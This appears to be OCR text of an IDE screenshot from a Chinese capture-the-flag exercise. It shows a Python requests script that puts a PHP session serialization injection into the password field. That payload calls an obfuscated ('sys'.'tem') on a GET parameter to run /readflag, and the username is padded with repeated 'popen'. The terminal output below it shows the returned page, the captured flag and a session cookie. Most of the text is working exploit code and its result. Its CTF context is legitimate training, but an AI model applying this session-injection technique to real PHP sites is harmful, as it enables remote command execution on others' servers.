 1 import requests
2
3 params = {'0': "/readflag"}
4
5 data = {
6 'password':
7 ';session_key|O:15:"notouchitsclass":1:{s:4:"data";s:24:"(\'sys\'.\'tem\')($_GET[0]);";}pass
8 'username': 'popenpopenpopenpopenpopenpopenpopenpopenpopenpopen'
9 }
10
问题 1 输出 调试控制台 终端
width: 300px;
margin-top: 20px;
}
</style>
</head>
<body>
<h1>欢迎来到任何人都可以登录的平台</h1>
<div class="session-info">
<p>你好，&quot;;session_key|s:14:&quot;NDTz8DnOC7JdLq&quot;;password|s:98:！</p>
</div>
</body>
</html>
flag{2332dcd8-8c95-4a33-b7f7-44c86b124aef}
<RequestsCookieJar[<Cookie PHPSESSID=9eti9lo2a4m3nqfr9o16g4r571 for eci-2zealtn2xy2kvfyzdnk4.cloudeci1.ichunqi
u.com/>]>
PS D:\phpstudy_pro\WWW\Forestwolf>